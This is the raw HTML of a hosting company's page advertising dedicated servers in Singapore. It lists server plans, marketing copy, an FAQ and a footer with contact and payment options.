                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 64 GB DDR4<br>
                                                    <strong>Disks: </strong> 2 x 1 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-06/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_32" data-ram="32" data-cpu="4" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-05</div>
                                                    E5-1620v4<br>
                                                    4 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 32 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 2 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-05/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_32" data-ram="32" data-cpu="4" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-04</div>
                                                    E3-1270v6<br>
                                                    4 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 32 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 1 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-04/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_32" data-ram="32" data-cpu="4" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-03</div>
                                                    E-2274G<br>
                                                    4 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 32 GB  DDR4<br>
                                                    <strong>Disks: </strong> 2 x 480 GB SSD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-03/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_16" data-ram="16" data-cpu="4" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-02</div>
                                                    E3-1220<br>
                                                    4 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 16 GB  DDR3<br>
                                                    <strong>Disks: </strong> 2 x 1 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-02/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_32" data-ram="32" data-cpu="2" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-01</div>
                                                    Pentium G850<br>
                                                    2 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 32 GB  DDR3<br>
                                                    <strong>Disks: </strong> 4 x 1 TB HDD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-01/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                                                        <div class="modeltheme-pagination-holder col-md-12">
                                        <div class="modeltheme-pagination pagination">
                                                                                    </div>
                                    </div>




                                </div>

                            </div>

                        </div>
                    </div>
                            </div>
        </div>
    </div>
</section>
<section class="home-section1">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h2>Why Consider a Dedicated Server in Singapore?</h2>
<p>A <a href="https://www.bestarhost.com/the-advantages-of-choosing-a-dedicated-server-with-unlimited-bandwidth-for-your-singapore-website/">dedicated server in Singapore</a> should be considered for several reasons. Firstly, Singapore is known for its robust and reliable internet infrastructure, making it an ideal location for hosting servers. The country&#8217;s advanced network connectivity ensures fast and stable connections, minimizing latency and providing an optimal user experience.</p>
<p>Furthermore, Singapore serves as a strategic gateway to the Asia-Pacific region. With its central location, businesses can efficiently reach a vast market across Asia, including China, India, and Southeast Asian countries. By hosting a <a href="https://www.bestarhost.com/best-and-cheapest-web-hosting-providers-and-singapore-dedicated-server/">dedicated server in Singapore</a>, businesses can benefit from low-latency connections and cater to their target audience effectively.</p>
<p>Another reason to consider is the country&#8217;s strict data protection regulations. Singapore has implemented stringent laws to safeguard personal and sensitive data, providing businesses with peace of mind when it comes to data security and compliance. Hosting with <a href="https://www.bestarhost.com/singapore-dedicated-server-ssd/">BeStarHost </a> in Singapore ensures that data is stored in a jurisdiction with robust data protection measures.</p>
<h2>Who Will Benefit from a Dedicated Server in Singapore?</h2>
<p>Large enterprises that require high-performance computing and extensive resources can utilize dedicated servers to support their complex operations. These servers offer ample processing power, storage capacity, and network bandwidth to handle demanding workloads.</p>
<p>Small and medium-sized enterprises (SMEs) can also reap the benefits of dedicated servers in Singapore. With limited IT resources, SMEs can rely on dedicated servers to provide them with reliable and secure hosting solutions. By offloading their hosting infrastructure to a dedicated server provider, SMEs can focus on their core business operations without worrying about managing and maintaining their own servers.</p>
<p>Startups and online businesses looking to establish a presence in the Asia-Pacific market can leverage dedicated servers in Singapore. These servers offer the scalability and flexibility required to accommodate growing businesses and handle increased web traffic. With a dedicated server in Singapore, startups can ensure a seamless online experience for their customers in the region.</p>
<h2>Advantages of BeStarHost Servers in Singapore</h2>
<p><a href="https://www.bestarhost.com/singapore-dedicated-server-ssd/">BeStarHost</a> offers numerous advantages when it comes to dedicated servers in Singapore. Firstly, their servers are strategically located in top-tier data centers in Singapore, ensuring reliable connectivity and minimal downtime. These data centers are equipped with redundant power sources, robust cooling systems, and advanced security measures to protect valuable data.</p>
<p>Additionally, BeStarHost provides high-performance hardware for their dedicated servers in Singapore. These servers feature the latest Intel processors, ample RAM, and fast SSD storage, enabling efficient data processing and quick response times. The combination of powerful hardware and Singapore&#8217;s excellent internet infrastructure ensures optimal server performance.</p>
<p>BeStarHost also offers scalable solutions, allowing businesses to easily upgrade their dedicated server resources as their needs grow. Whether businesses require additional storage, bandwidth, or processing power, BeStarHost can accommodate their requirements and ensure smooth scalability.</p>
<p>In conclusion, hosting a dedicated server in Singapore brings several advantages, including robust internet infrastructure, strategic location, and stringent data protection regulations. BeStarHost&#8217;s dedicated servers in Singapore provide reliable connectivity, high-performance hardware, and scalable solutions, making them a suitable choice for businesses of all sizes and industries. Discover powerful Singapore Dedicated Server plans with blazing-fast SSD storage for optimal performance and reliability.</p>
							<h3 style="margin-bottom:20px;display:block;width:100%;margin-top:10px">FAQ&#8217;s on Dedicated Location Singapore </h3>
						<style>
				<style>
#wpsm_accordion_5872 .wpsm_panel-heading{
	padding:0px !important;
}
#wpsm_accordion_5872 .wpsm_panel-title {
	margin:0px !important; 
	text-transform:none !important;
	line-height: 1 !important;
}
#wpsm_accordion_5872 .wpsm_panel-title a{
	text-decoration:none;
	overflow:hidden;
	display:block;
	padding:0px;
	font-size: 18px !important;
	font-family: Open Sans !important;
	color:#000000 !important;
	border-bottom:0px !important;
}

#wpsm_accordion_5872 .wpsm_panel-title a:focus {
outline: 0px !important;
}

#wpsm_accordion_5872 .wpsm_panel-title a:hover, #wpsm_accordion_5872 .wpsm_panel-title a:focus {
	color:#000000 !important;
}
#wpsm_accordion_5872 .acc-a{
	color: #000000 !important;
	background-color:#e8e8e8 !important;
	border-color: #ddd;
}
#wpsm_accordion_5872 .wpsm_panel-default > .wpsm_panel-heading{
	color: #000000 !important;
	background-color: #e8e8e8 !important;
	border-color: #e8e8e8 !important;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
#wpsm_accordion_5872 .wpsm_panel-default {
		border:1px solid transparent !important;
	}
#wpsm_accordion_5872 {
	margin-bottom: 20px;
	overflow: hidden;
	float: none;
	width: 100%;
	display: block;
}
#wpsm_accordion_5872 .ac_title_class{
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 15px;
	padding-right: 15px;
}
#wpsm_accordion_5872  .wpsm_panel {
	overflow:hidden;
	-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
	box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
		border-radius: 4px;
	}
#wpsm_accordion_5872  .wpsm_panel + .wpsm_panel {
		margin-top: 5px;
	}
#wpsm_accordion_5872  .wpsm_panel-body{
	background-color:#ffffff !important;
	color:#000000 !important;
	border-top-color: #e8e8e8 !important;
	font-size:16px !important;
	font-family: Open Sans !important;
	overflow: hidden;
		border: 2px solid #e8e8e8 !important;
	}

#wpsm_accordion_5872 .ac_open_cl_icon{
	background-color:#e8e8e8 !important;
	color: #000000 !important;
	float:right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	display: inline-block !important;
}

			
			</style>	
			</style>
			<div class="wpsm_panel-group" id="wpsm_accordion_5872" >
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class=""  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse1" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-minus"></span>
									
								 
								<span class="ac_title_class">
									What is a Singapore Dedicated Server?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse1" class="wpsm_panel-collapse collapse in"  >
						  <div class="wpsm_panel-body">
							A Singapore Dedicated Server is a type of hosting service where the server is exclusively dedicated to a single user. It offers high-performance hosting capabilities and complete control over server resources.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse2" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									How is a Singapore Dedicated Server different from a VPS or shared hosting?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse2" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Unlike VPS or shared hosting, a Singapore Dedicated Server provides exclusive access to server resources and offers full control over server management. It also offers high-performance hosting capabilities, making it a suitable option for businesses with high traffic websites or resource-intensive applications.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse3" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What kind of technical support is available for a Singapore Dedicated Server?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse3" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							BeStarHost provides 24/7 technical support for its Singapore Dedicated Server customers. Our Technical Support Team is available 24/7 over email/ticket and skype. Chat now whenever you needed our help.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse4" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What level of control will I have over my Singapore Dedicated Server?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse4" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Customers of BeStarHost's Singapore Dedicated Server hosting will have IPMI KVM over IP to remote server or unmanaged services with full root access						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse5" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									How much does a Singapore Dedicated Server cost?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse5" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							The cost of a Singapore Dedicated Server hosting plan depends on various factors, including server configuration, hosting provider, managed or unmanaged services. 						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse6" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What kind of security measures are in place to protect my data on a Singapore Dedicated Server?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse6" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							BeStarHost implements various security measures, including firewalls, DDoS protection, and regular security updates, to protect customers' data on their Singapore Dedicated Server. Customers can also implement additional security measures as per their requirements.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_5872 " href="javascript:void(0)" data-target="#ac_5872_collapse7" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
									What is the uptime guarantee for a Singapore Dedicated Server?								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_5872_collapse7" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							BeStarHost offers a 99.9% uptime guarantee for its Singapore Dedicated Server hosting plans. In case of any downtime, BeStarHost's technical support team works to resolve the issue as soon as possible to minimize the impact on the customer's business.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
							</div>
			
<script type="text/javascript">
	
		function do_resize(){

			var width=jQuery( '.wpsm_panel .wpsm_panel-body iframe' ).width();
			var height=jQuery( '.wpsm_panel .wpsm_panel-body iframe' ).height();

			var toggleSize = true;
			jQuery('iframe').animate({
			    width: toggleSize ? width : 640,
			    height: toggleSize ? height : 360
			  }, 250);

			  toggleSize = !toggleSize;
		}
		
</script>	
            </div>
        </div>
    </div>
</section>
<section class="home-section1 section-padding">
    <div class="container">
        <div class="row">
            <div class="col-12">

                <div class="features-container">
                    <div class="row">
                        <div class="col-12 heading1">
                            <h4 class="h1" style="text-align: center;">SINGAPORE PERFECT DEDICATED SERVER/HOSTING SOLUTION</h4>
                            <p style="text-align: center;">Choose the perfect hosting solution for your business.Optimize your website with high bandwidth and reliability from our Singapore dedicated server. Choose BestarHost for hosting in Singapore.</p>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">
                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/optimised-performance.png" alt="Optimised - Performance" />
                                    <p class="h3 text-uppercase">Optimized Performance</p>
                                    With the Top Tier 3 and Tier 4 hardware components and RAID 0, RAID 1 power experiences the optimal performance.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/no-setup-fee-no-hidden-cost.jpg" alt="No-Setup-Fee-No-Hidden-Cost" />
                                    <p class="h3 text-uppercase">No Setup Fee / No Hidden Cost</p>
                                    Let’s onboard with us now!

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/dedicated-unshared-international-bandwidth.jpg" alt="Dedicated-Unshared-International-Bandwidth" />
                                    <p class="h3 text-uppercase">Dedicated Unshared Bandwidth</p>
                                    1-1 full duplex network, deployed on a global low latency network, designed for bandwidth intensive applications or your desired plan.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/24-7-365-support.jpg" alt="24/7/365-Support" />
                                    <p class="h3 text-uppercase">24/7/365 Support</p>
                                    Our Technical Support Team is available 24/7 over email and phone. Chat Now to get any issue sorted immediate.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/uptime.jpg" alt="Uptime" />
                                    <p class="h3 text-uppercase">Uptime</p>
                                    We provide 99.9% Uptime.

                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4 col-xxl-4 features-thumb">
                            <div class="d-flex justify-content-between align-items-center flex-column h-100 px-sm-0 px-3">
                                <div class="text-center">

                                    <img src="https://bestarhost.com/wp-content/uploads/2021/12/ipmi-kvm-over-ip-to-remote-server.jpg" alt="IPMI-KVM-over-IP-to-remote-server" />
                                    <p class="h3 text-uppercase">IPMI KVM over IP to remote server</p>
                                    Easily remote to your server through the web GUI to perform OS installation, restart, power on / off, shutdown and access server.

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<style>
    .server-list-box {
        padding: 1rem;
        padding-top: 4.5rem;
        padding-bottom: 4rem;
        margin-bottom: 1.5rem;
        position: relative;
        top: 0;
        color: #000;
    }


    .switch-toggle {
        margin: 0 auto;
        width: 370px;
        margin-top: 1.5rem;
        margin-bottom: 2rem;
        border: 1px solid #cccccc;
        border-radius: 50rem !important;
        padding-top: 2px !important;
        padding-bottom: 2px !important;
    }

    .switch-toggle {
        position: relative;
        display: block;
        padding: 0 !important;
    }

    .bg-white {
        background-color: #f8f8f8 !important;
    }

    .shadow-sm {
        box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    }

    .flex-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .d-flex {
        display: -ms-flexbox !important;
        display: flex !important;
    }

    *,
    ::after,
    ::before {
        box-sizing: border-box;
    }

    @media (min-width: 1200px) {
        .col-xl-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%;
        }

        .col-xl-2 {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%;
        }
    }

    .ui-slider-handle {
        background: #3498db !important;
        -webkit-appearance: none;
        width: 30px !important;
        height: 30px !important;
        border-radius: 50%;
        border: 3px solid #3498db !important;
        cursor: pointer !important;
        transition: .3s ease-in-out;
        outline: 0;
        margin-top: -6px;
        box-shadow: none !important;
    }

    .server-list-head {
        background-color: #3498db;
        padding: 1rem;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
        margin-bottom: 0.9rem;
        position: relative;
        top: 0;
        font-size: 1.5rem;
        color: rgba(255, 255, 255, 0.8);
        font-weight: bold;
    }

    .shadow-sm {
        box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    }

    .rounded {
        border-radius: .25rem !important;
    }

    .server-list-box .btn-box:hover {
        color: white;
    }

    .server-list-box .btn-box {
        color: #3498db;
        background-color: transparent;
        background-image: none;
        border-color: #3498db;
        font-size: 1.5rem;
        padding-left: 40px;
        padding-right: 40px;
        font-weight: 700;
        text-transform: uppercase;
        margin-top: 1rem;
    }

    .h-right:hover,
    .h-right:focus,
    .h-right:active {
        color: white;
    }

    .btn:hover {
        color: #212529;
        text-decoration: none;
    }

    a:hover {
        color: #0056b3;
        text-decoration: underline;
    }

    .h-right {
        display: inline-block;
        vertical-align: middle;
        -webkit-transform: perspective(1px) translateZ(0);
        transform: perspective(1px) translateZ(0);
        box-shadow: 0 0 1px rgb(0 0 0 / 0%);
        position: relative;
        -webkit-transition-property: color;
        transition-property: color;
        -webkit-transition-duration: 0.5s;
        transition-duration: 0.5s;
    }

    .btn {
        display: inline-block;
        font-weight: 400;
        color: #212529;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-color: transparent;
        border: 1px solid transparent;
        padding: .375rem .75rem;
        font-size: 1rem;
        line-height: 1.5;
        border-radius: .25rem;
        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    }

    .h-right:hover:before,
    .h-right:focus:before,
    .h-right:active:before {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
        -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
        transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    }

    .h-right:before {
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: #3498db;
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%;
        -webkit-transition-property: transform;
        transition-property: transform;
        -webkit-transition-duration: 0.5s;
        transition-duration: 0.5s;
        -webkit-transition-timing-function: ease-out;
        transition-timing-function: ease-out;
    }

    .h-bubble:hover:before,
    .h-bubble:focus:before,
    .h-bubble:active:before {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
        border-color: transparent #3498db transparent transparent;
        animation: opac 1s;
    }

    .h-bubble:before {
        position: absolute;
        z-index: -1;
        content: '';
        top: calc(50% - 10px);
        left: 0;
        border-style: solid;
        border-width: 10px 10px 10px 0;
        border-color: transparent #fff transparent transparent;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s;
        -webkit-transition-property: transform;
        transition-property: transform;
    }

    .h-bubble:hover:before,
    .h-bubble:focus:before,
    .h-bubble:active:before {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
        /*  border-color: transparent #3498db transparent transparent;*/
        animation: opac 1s
    }

    @keyframes opac {
        from {
            opacity: 0
        }

        to {
            opacity: 1
        }
    }

    .text-center {
        color: white;
    }

    @media (min-width: 1200px) {
        .col-xl-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33% !important;
        }
    }
</style>

<script>
    curLocation = 'Germany';
    isServer = 'Yes';
</script>

<script type="application/ld+json">
 {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Best Cheap Dedicated Server Plans in Singapore",
        "image": [
          "https://www.bestarhost.com/wp-content/uploads/2022/10/rsz_bestarthost-linux-hosting-dedicated-server.png"
         ],
        "description": "Singapore Dedicated Server - High Bandwidth Low Cost",
        
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": 4,
            "bestRating": 5
          },
          "author": {
            "@type": "Person",
            "name": "BestarHost hosting"
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": 4.4,
          "reviewCount": 5888
        },
        "offers": {
          "@type": "AggregateOffer",
          "offerCount": 5,
          "lowPrice": 150,
          "highPrice": 2400,
          "priceCurrency": "USD"
        }
      } 
</script>
 

</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
